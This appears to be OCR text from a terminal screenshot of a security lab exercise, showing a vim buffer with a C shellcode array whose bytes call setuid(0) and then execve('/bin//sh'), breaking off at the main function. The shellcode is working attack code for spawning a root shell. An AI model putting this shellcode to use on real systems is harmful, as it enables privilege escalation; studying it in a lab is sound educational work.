 Terminal
En
3:31 AM
;
char shellcode[]=
"\x31\xc0" /* 1. xorl %eax,%eax */
"\x31\xdb" /* 2. xorl %ebx,%ebx */
"\xb0\xd5" /* 3. movb $0xd5,%al */
"\xcd\x80" /* 4. int $0x80 */
// ---- The code below is the same as the one in Task 2
 ---
"\x31\xc0"
"\x50"
"\x68""//sh"
"\x68""/bin"
"\x89\xe3"
"\x50"
"\x53"
"\x89\xe1"
"\x99"
"\xb0\x0b"
"\xcd\x80";
void main(int argc, char **argv)
-- INSERT -- 39,1 52%